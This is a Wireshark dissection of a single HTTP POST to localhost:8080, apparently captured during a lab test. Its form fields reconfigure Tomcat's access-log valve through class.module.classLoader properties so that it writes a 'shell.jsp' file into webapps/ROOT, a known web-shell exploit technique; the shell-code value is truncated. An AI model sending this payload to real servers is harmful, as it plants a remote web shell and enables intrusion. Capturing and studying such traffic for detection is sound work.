 Wireshark · Packet 67 · any
Frame 67: 786 bytes on wire (6288 bits), 786 bytes captured (6288 bits) on interface any, id 0
Linux cooked capture v1
Internet Protocol Version 6, Src: ::1, Dst: ::1
Transmission Control Protocol, Src Port: 45022, Dst Port: 8080, Seq: 221, Ack: 11326, Len: 698
[2 Reassembled TCP Segments (918 bytes): #61(220), #67(698)]
Hypertext Transfer Protocol
POST / HTTP/1.1\r\n
Host: localhost:8080\r\n
User-Agent: python-requests/2.26.0\r\n
Accept-Encoding: gzip, deflate, br\r\n
Accept: */*\r\n
Connection: keep-alive\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 698\r\n
\r\n
[Full request URI: http://localhost:8080/]
[HTTP request 2/2]
File Data: 698 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "class.module.classLoader.resources.context.parent.pipeline.first.pattern" = "
Form item: "class.module.classLoader.resources.context.parent.pipeline.first.suffix" = ".jsp"
Form item: "class.module.classLoader.resources.context.parent.pipeline.first.directory" = "webapps/ROOT"
Form item: "class.module.classLoader.resources.context.parent.pipeline.first.prefix" = "shell"
Form item: "class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat" = ""